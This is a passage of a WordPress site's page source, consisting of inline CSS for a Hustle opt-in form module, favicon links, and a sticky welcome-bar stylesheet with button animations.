0px 0px;border-style: solid;border-color: rgb(28,83,93);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;color: #1c535d;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: rgb(28,83,93);}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #165E80;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #165E80;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 10px 0 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #42c5de;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #4D95B6;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #42c5de;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(170,170,170);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: rgb(28,83,93);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #42c5de;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgb(170,170,170);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: rgb(28,83,93);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #42c5de;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #4D95B6;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #4D95B6;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: ;border-radius: 0px 0px 0px 0px;background-color: rgb(28,83,93);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: ;background-color: #165E80;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #2F7596;background-color: #165E80;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #165E80;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 20px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #75A9C2;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #78B5D1;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4C87A3;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #D43858;-moz-box-shadow: inset 4px 0 0 0 #D43858;-webkit-box-shadow: inset 4px 0 0 0 #D43858;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #D43858;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #176387;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #4D95B6;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #42c5de;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #1c535d;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #1c535d;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #FFFFFF;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #FFFFFF;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #FFFFFF;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #FFFFFF}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #FFFFFF}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #42c5de;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-image{ height:  400px; overflow:  hidden;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-content{ padding:  15px;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body .hustle-form-options{ background-color: #42C5DE;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-form .hustle-form-fields .hustle-field{ margin-bottom:  0px !important;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-image{ height:  400px; overflow:  hidden;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-layout-body{ padding:  0px 0px 0px 0px;}</style><link rel="icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped-270x270.png" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #00d8ff;
		font-family: Barlow;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 20px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Barlow	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 20px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
